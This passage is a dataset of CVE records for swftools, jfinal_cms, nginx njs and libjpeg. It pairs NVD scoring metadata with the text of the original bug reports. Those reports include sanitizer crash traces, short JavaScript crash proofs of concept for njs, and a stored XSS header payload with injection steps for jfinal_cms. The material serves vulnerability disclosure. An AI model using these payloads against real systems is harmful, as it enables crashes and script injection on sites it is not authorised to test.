0x0c0c7fff9b10: 00 00 00 00 00 00 00 fa fa fa fa fa 00 00 00 00
0x0c0c7fff9b20: 00 00 00 04 fa fa fa fa 00 00 00 00 00 00 00 fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==25679==ABORTING
POC
[swf_FontExtract_DefineTextCallback_uaf_poc](https://gitee.com/cxlzff/fuzz-poc/blob/master/swftools/swf_FontExtract_DefineTextCallback_uaf_poc)
|
heap-use-after-free exists in the function swf_FontExtract_DefineTextCallback in swftext.c
|
https://api.github.com/repos/swftools/swftools/issues/176/comments
| 1 |
2021-10-07T13:21:58Z
|
2022-05-31T23:28:37Z
|
https://github.com/swftools/swftools/issues/176
| 1,020,039,831 | 176 |
CVE-2021-42204
|
2022-06-02T14:15:30.127
|
An issue was discovered in swftools through 20201222. A heap-buffer-overflow exists in the function swf_GetBits() located in rfxswf.c. It allows an attacker to cause code execution.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/169"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "903C4729-89F8-4583-AEFA-C1883FE61F59",
"versionEndExcluding": null,
"versionEndIncluding": "2020-12-22",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/matthiaskramm/swftools/issues/169
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"matthiaskramm",
"swftools"
] |
### system info
Ubuntu x86_64, clang 6.0, swfdump (latest master a9d5082)
### Command line
./src/swfdump -D @@
### AddressSanitizer output
==28613==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60300000efdf at pc 0x00000047238d bp 0x7fffffffdbe0 sp 0x7fffffffdbd0
READ of size 1 at 0x60300000efdf thread T0
#0 0x47238c in swf_GetBits /test/swftools-asan/lib/rfxswf.c:213
#1 0x4346cc in swf_GetSimpleShape modules/swfshape.c:66
#2 0x443fbc in swf_FontExtract_DefineFont modules/swftext.c:163
#3 0x44a096 in swf_FontExtract modules/swftext.c:597
#4 0x40c2dc in fontcallback2 /test/swftools-asan/src/swfdump.c:941
#5 0x4433c6 in swf_FontEnumerate modules/swftext.c:133
#6 0x409208 in main /test/swftools-asan/src/swfdump.c:1296
#7 0x7ffff68a683f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2083f)
#8 0x40c168 in _start (/test/swftools-asan/src/swfdump+0x40c168)
0x60300000efdf is located 1 bytes to the left of 22-byte region [0x60300000efe0,0x60300000eff6)
allocated by thread T0 here:
#0 0x7ffff6f02602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x532fa7 in rfx_alloc /test/swftools-asan/lib/mem.c:30
#2 0x541396 (/test/swftools-asan/src/swfdump+0x541396)
SUMMARY: AddressSanitizer: heap-buffer-overflow /test/swftools-asan/lib/rfxswf.c:213 swf_GetBits
Shadow bytes around the buggy address:
0x0c067fff9da0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff9db0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff9dc0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff9dd0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff9de0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c067fff9df0: fa fa fa fa fa fa fd fd fd fd fa[fa]00 00 06 fa
0x0c067fff9e00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff9e10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff9e20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff9e30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff9e40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==28613==ABORTING
POC
[swf_GetBits_bof_poc](https://gitee.com/cxlzff/fuzz-poc/blob/master/swftools/swf_GetBits_bof_poc)
|
heap-buffer-overflow exists in the function swf_GetBits in rfxswf.c
|
https://api.github.com/repos/swftools/swftools/issues/169/comments
| 0 |
2021-10-07T13:00:58Z
|
2021-10-07T13:00:58Z
|
https://github.com/swftools/swftools/issues/169
| 1,020,017,571 | 169 |
CVE-2022-29648
|
2022-06-02T14:15:50.000
|
A cross-site scripting (XSS) vulnerability in Jfinal CMS v5.1.0 allows attackers to execute arbitrary web scripts or HTML via a crafted X-Forwarded-For request.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jflyfox/jfinal_cms/issues/34"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jflyfox:jfinal_cms:5.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "9B33E946-BD15-449C-B736-013773A64DF6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/jflyfox/jfinal_cms/issues/34
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"jflyfox",
"jfinal_cms"
] |
There is a storage XSS vulnerability in the guest TOP10 of jfinal_cms. TOP10 will display the ip of the user, but it can be modified by X-Forwarded-For, where the attacker can insert malicious XSS code. When the administrator logs in, the malicious XSS code triggers successfully.
payload: X-Forwarded-For: 192.168.1.1</li><script>alert ("xss")</script>
In the background login interface, enter the account password randomly, fill in the correct verification code, and then submit and grab the package.

The contents of the grab bag are as follows:

Add an X-Forwarded-For here and enter paylaod (192.168.1.1</li><script>alert ("xss")</script>)

Then log in with the background administrator account to trigger the storage XSS.

Safety advice:
Strictly filter the user's input
Strict control of page rendering content
|
There is an xss vulnerability of HTTP header injection storage in jfinal_cms V5.1.0
|
https://api.github.com/repos/jflyfox/jfinal_cms/issues/34/comments
| 0 |
2022-04-14T02:59:27Z
|
2022-04-15T01:12:18Z
|
https://github.com/jflyfox/jfinal_cms/issues/34
| 1,203,980,157 | 34 |
CVE-2022-29779
|
2022-06-02T14:15:51.160
|
Nginx NJS v0.7.2 was discovered to contain a segmentation violation in the function njs_value_own_enumerate at src/njs_value.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 2.1,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:L/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 3.9,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/commit/2e00e95473861846aa8538be87db07699d9f676d"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/485"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nginx:njs:0.7.2:*:*:*:*:*:*:*",
"matchCriteriaId": "6BD0BCE5-65F7-4B13-BD30-E80964201D0C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/nginx/njs/issues/485
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"nginx",
"njs"
] |
# Environment
OS : Linux leanderwang-LC2 5.13.0-30-generic https://github.com/nginx/njs/issues/33 SMP Mon Feb 7 14:25:10 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
Commit : https://github.com/nginx/njs/commit/f65981b0b8fcf02d69a40bc934803c25c9f607ab
Version : 0.7.3
Build :
NJS_CFLAGS="$NJS_CFLAGS -fsanitize=address"
NJS_CFLAGS="$NJS_CFLAGS -fno-omit-frame-pointer"
# PoC
```js
function main() {
var empty_arr = {};
var arr1 = [empty_arr];
var arr2 = new Uint8Array();
arr2.__proto__ = arr1;
var arr3 = arr2.splice(..."bigint");
Promise.valueOf = arr3;
var v9 = Array(0x20000000000000);
}
main();
```
# Stack dump
```bash
AddressSanitizer:DEADLYSIGNAL
=================================================================
==2523460==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x555b64452f1c bp 0x7ffdcdd97650 sp 0x7ffdcdd97520 T0)
==2523460==The signal is caused by a READ memory access.
==2523460==Hint: address points to the zero page.
#0 0x555b64452f1b in njs_value_own_enumerate src/njs_value.c:240
#1 0x555b6448d019 in njs_object_traverse src/njs_object.c:1230
#2 0x555b644df091 in njs_builtin_match_native_function src/njs_builtin.c:726
#3 0x555b644d26cb in njs_add_backtrace_entry src/njs_error.c:1309
#4 0x555b644d26cb in njs_error_stack_new src/njs_error.c:102
#5 0x555b644d26cb in njs_error_stack_attach src/njs_error.c:161
#6 0x555b6446455e in njs_vmcode_interpreter src/njs_vmcode.c:985
#7 0x555b644bbaba in njs_function_lambda_call src/njs_function.c:703
#8 0x555b644620fb in njs_vmcode_interpreter src/njs_vmcode.c:788
#9 0x555b6445c0ba in njs_vm_start src/njs_vm.c:553
#10 0x555b644453f8 in njs_process_script src/njs_shell.c:890
#11 0x555b64445ebf in njs_process_file src/njs_shell.c:619
#12 0x555b6444721f in main src/njs_shell.c:303
#13 0x7f301e32b0b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x240b2)
#14 0x555b64442c4d in _start (/home/wz/njs/njs/build/njs+0x4bc4d)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV src/njs_value.c:240 in njs_value_own_enumerate
==2523460==ABORTING
```
# Credit
xmzyshypnc(@xmzyshypnc) and P1umer(@P1umer)
|
SEGV src/njs_value.c:240 in njs_value_own_enumerate
|
https://api.github.com/repos/nginx/njs/issues/485/comments
| 0 |
2022-03-16T09:40:33Z
|
2022-04-23T00:05:07Z
|
https://github.com/nginx/njs/issues/485
| 1,170,769,314 | 485 |
CVE-2022-29780
|
2022-06-02T14:15:51.203
|
Nginx NJS v0.7.2 was discovered to contain a segmentation violation in the function njs_array_prototype_sort at src/njs_array.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 2.1,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:L/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 3.9,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/commit/8b39afdad9a0761e0a5d4af1a762bd9a6daef572"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/486"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nginx:njs:0.7.2:*:*:*:*:*:*:*",
"matchCriteriaId": "6BD0BCE5-65F7-4B13-BD30-E80964201D0C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/nginx/njs/issues/486
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"nginx",
"njs"
] |
# Environment
OS : Linux leanderwang-LC2 5.13.0-30-generic https://github.com/nginx/njs/issues/33 SMP Mon Feb 7 14:25:10 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
Commit : https://github.com/nginx/njs/commit/f65981b0b8fcf02d69a40bc934803c25c9f607ab
Version : 0.7.3
Build :
NJS_CFLAGS="$NJS_CFLAGS -fsanitize=address"
NJS_CFLAGS="$NJS_CFLAGS -fno-omit-frame-pointer"
# PoC
```js
function main() {
var empty = {};
var arr1 = [empty,empty];
function func(arg) {
arr1[0xffff] *= arg;
}
var v5 = arr1.sort(func);
}
main();
```
# Stack dump
```bash
AddressSanitizer:DEADLYSIGNAL
=================================================================
==610159==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x7ffff6f91b13 bp 0x7fffffffb3d0 sp 0x7fffffffab48 T0)
==610159==The signal is caused by a WRITE memory access.
==610159==Hint: address points to the zero page.
#0 0x7ffff6f91b12 in memcpy (/lib/x86_64-linux-gnu/libc.so.6+0xbbb12)
#1 0x7ffff7688d40 in __asan_memcpy ../../../../src/libsanitizer/asan/asan_interceptors_memintrinsics.cc:21
#2 0x5555556042ff in njs_array_prototype_sort src/njs_array.c:2704
#3 0x55555561961c in njs_function_native_call src/njs_function.c:739
#4 0x5555555bf0fb in njs_vmcode_interpreter src/njs_vmcode.c:788
#5 0x555555618aba in njs_function_lambda_call src/njs_function.c:703
#6 0x5555555bf0fb in njs_vmcode_interpreter src/njs_vmcode.c:788
#7 0x5555555b90ba in njs_vm_start src/njs_vm.c:553
#8 0x5555555a23f8 in njs_process_script src/njs_shell.c:890
#9 0x5555555a2ebf in njs_process_file src/njs_shell.c:619
#10 0x5555555a421f in main src/njs_shell.c:303
#11 0x7ffff6efa0b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x240b2)
#12 0x55555559fc4d in _start (/home/wz/njs/njs/build/njs+0x4bc4d)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV (/lib/x86_64-linux-gnu/libc.so.6+0xbbb12) in memcpy
==610159==ABORTING
```
# Credit
xmzyshypnc(@xmzyshypnc) and P1umer(@P1umer)
|
SEGV in njs_array_prototype_sort
|
https://api.github.com/repos/nginx/njs/issues/486/comments
| 1 |
2022-03-21T02:29:41Z
|
2022-04-23T00:53:30Z
|
https://github.com/nginx/njs/issues/486
| 1,174,808,007 | 486 |
CVE-2022-30503
|
2022-06-02T14:15:53.390
|
Nginx NJS v0.7.2 was discovered to contain a segmentation violation in the function njs_set_number at src/njs_value.h.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 2.1,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:L/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 3.9,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/commit/5c6130a2a0b4c41ab415f6b8992aa323636338b9"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/478"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nginx:njs:0.7.2:*:*:*:*:*:*:*",
"matchCriteriaId": "6BD0BCE5-65F7-4B13-BD30-E80964201D0C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/nginx/njs/issues/478
|
[
"Third Party Advisory"
] |
github.com
|
[
"nginx",
"njs"
] |
# Environment
OS : Linux leanderwang-LC2 5.13.0-30-generic https://github.com/nginx/njs/issues/33~20.04.1-Ubuntu SMP Mon Feb 7 14:25:10 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
Commit : https://github.com/nginx/njs/commit/f65981b0b8fcf02d69a40bc934803c25c9f607ab
Version : 0.7.3
Build :
NJS_CFLAGS="$NJS_CFLAGS -fsanitize=address"
NJS_CFLAGS="$NJS_CFLAGS -fno-omit-frame-pointer"
# PoC
```js
function main() {
var arr_32 = new Int32Array(1);
var arr_1 = [1];
arr_32.__proto__ = arr_1;
var arr_fill = arr_32.fill();
var func = `
async function test() {
}
`;
}
main();
```
# Stack dump
AddressSanitizer:DEADLYSIGNAL
=================================================================
==781315==ERROR: AddressSanitizer: SEGV on unknown address 0x555e3b24caa8 (pc 0x555e3b1e5058 bp 0x7fffe5a62250 sp 0x7fffe5a62180 T0)
==781315==The signal is caused by a WRITE memory access.
#0 0x555e3b1e5057 in njs_set_number src/njs_value.h
#1 0x555e3b1e5057 in njs_typed_array_set_value src/njs_typed_array.c:705
#2 0x555e3b0d7ba6 in njs_value_property_set src/njs_value.c
#3 0x555e3b1235af in njs_value_property_i64_set src/njs_value.h:1098
#4 0x555e3b1235af in njs_array_prototype_fill src/njs_array.c:1885
#5 0x555e3b13d61c in njs_function_native_call src/njs_function.c:739
#6 0x555e3b0e30fb in njs_vmcode_interpreter src/njs_vmcode.c:788
#7 0x555e3b13caba in njs_function_lambda_call src/njs_function.c:703
#8 0x555e3b0e30fb in njs_vmcode_interpreter src/njs_vmcode.c:788
#9 0x555e3b0dd0ba in njs_vm_start src/njs_vm.c:553
#10 0x555e3b0c63f8 in njs_process_script src/njs_shell.c:890
#11 0x555e3b0c6ebf in njs_process_file src/njs_shell.c:619
#12 0x555e3b0c821f in main src/njs_shell.c:303
#13 0x7f339244b082 in __libc_start_main ../csu/libc-start.c:308
#14 0x555e3b0c3c4d in _start (/home/wz/njs/njs/build/njs+0x4bc4d)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV src/njs_value.h in njs_set_number
==781315==ABORTING
# Credit
xmzyshypnc(@xmzyshypnc) and P1umer(@P1umer)
|
SEGV src/njs_value.h in njs_set_number
|
https://api.github.com/repos/nginx/njs/issues/478/comments
| 1 |
2022-03-01T10:21:25Z
|
2022-05-07T01:57:07Z
|
https://github.com/nginx/njs/issues/478
| 1,155,152,026 | 478 |
CVE-2022-31796
|
2022-06-02T14:15:58.153
|
libjpeg 1.63 has a heap-based buffer over-read in HierarchicalBitmapRequester::FetchRegion in hierarchicalbitmaprequester.cpp because the MCU size can be different between allocation and use.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/thorfdbg/libjpeg/commit/187035b9726710b4fe11d565c7808975c930895d"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/thorfdbg/libjpeg/issues/71"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jpeg:libjpeg:1.63:*:*:*:*:*:*:*",
"matchCriteriaId": "13A26F18-0121-441E-AEF2-B13F7E608A8F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/thorfdbg/libjpeg/issues/71
|
[
"Third Party Advisory"
] |
github.com
|
[
"thorfdbg",
"libjpeg"
] |
There is a heap-overflow in HierarchicalBitmapRequester::FetchRegion in hierarchicalbitmaprequester.cpp.
reproduce steps:
1. unzip poc.zip
2. compile libjpeg with address sanitizer enabled
3. run jpeg ./poc /dev/null
poc
[poc.zip](https://github.com/thorfdbg/libjpeg/files/8759320/poc.zip)
stack trace
```
==2002399==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62d000008910 at pc 0x7ffb1603d490 bp 0x7ffe4780ec40 sp 0x7ffe4780e3e8
READ of size 32 at 0x62d000008910 thread T0
#0 0x7ffb1603d48f in __interceptor_memcpy ../../../../src/libsanitizer/sanitizer_common/sanitizer_common_interceptors.inc:790
#1 0x5605adc723a9 in HierarchicalBitmapRequester::FetchRegion(int, Line const* const*, int*) /home/casper/targets/struct/libjpeg_th/asan/BUILD/control/hierarchicalbitmaprequester.cpp:378
#2 0x5605adc7633a in HierarchicalBitmapRequester::ReconstructRegion(RectAngle<int> const&, RectangleRequest const*) /home/casper/targets/struct/libjpeg_th/asan/BUILD/control/hierarchicalbitmaprequester.cpp:732
#3 0x5605ad9819b5 in Image::ReconstructRegion(BitMapHook*, RectangleRequest const*) /home/casper/targets/struct/libjpeg_th/asan/BUILD/codestream/image.cpp:1111
#4 0x5605ad96a1e1 in JPEG::InternalDisplayRectangle(JPG_TagItem*) /home/casper/targets/struct/libjpeg_th/asan/BUILD/interface/jpeg.cpp:721
#5 0x5605ad969ed1 in JPEG::DisplayRectangle(JPG_TagItem*) /home/casper/targets/struct/libjpeg_th/asan/BUILD/interface/jpeg.cpp:699
#6 0x5605ad94d2d0 in Reconstruct(char const*, char const*, int, char const*, bool) /home/casper/targets/struct/libjpeg_th/asan/BUILD/cmd/reconstruct.cpp:320
#7 0x5605ad939ea9 in main /home/casper/targets/struct/libjpeg_th/asan/BUILD/cmd/main.cpp:747
#8 0x7ffb15a880b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x240b2)
#9 0x5605ad9369ad in _start (/home/casper/targets/struct/libjpeg_th/asan/fuzzrun/jpeg+0x459ad)
0x62d000008910 is located 0 bytes to the right of 34064-byte region [0x62d000000400,0x62d000008910)
allocated by thread T0 here:
#0 0x7ffb160af808 in __interceptor_malloc ../../../../src/libsanitizer/asan/asan_malloc_linux.cc:144
#1 0x5605ad95ff5c in Environ::CoreAllocMem(unsigned int, unsigned int) (/home/casper/targets/struct/libjpeg_th/asan/fuzzrun/jpeg+0x6ef5c)
#2 0x5605ad95eac4 in Environ::AllocMem(unsigned long) /home/casper/targets/struct/libjpeg_th/asan/BUILD/tools/environment.cpp:815
#3 0x5605adc67941 in LineLineAdapter::AllocateLine(unsigned char) /home/casper/targets/struct/libjpeg_th/asan/BUILD/control/linelineadapter.cpp:160
#4 0x5605adc674c5 in LineLineAdapter::GetNextLine(unsigned char) /home/casper/targets/struct/libjpeg_th/asan/BUILD/control/linelineadapter.cpp:130
#5 0x5605adc72cb0 in HierarchicalBitmapRequester::Pull8Lines(unsigned char) /home/casper/targets/struct/libjpeg_th/asan/BUILD/control/hierarchicalbitmaprequester.cpp:437
#6 0x5605adc761fd in HierarchicalBitmapRequester::ReconstructRegion(RectAngle<int> const&, RectangleRequest const*) /home/casper/targets/struct/libjpeg_th/asan/BUILD/control/hierarchicalbitmaprequester.cpp:729
#7 0x5605ad9819b5 in Image::ReconstructRegion(BitMapHook*, RectangleRequest const*) /home/casper/targets/struct/libjpeg_th/asan/BUILD/codestream/image.cpp:1111
#8 0x5605ad96a1e1 in JPEG::InternalDisplayRectangle(JPG_TagItem*) /home/casper/targets/struct/libjpeg_th/asan/BUILD/interface/jpeg.cpp:721
#9 0x5605ad969ed1 in JPEG::DisplayRectangle(JPG_TagItem*) /home/casper/targets/struct/libjpeg_th/asan/BUILD/interface/jpeg.cpp:699
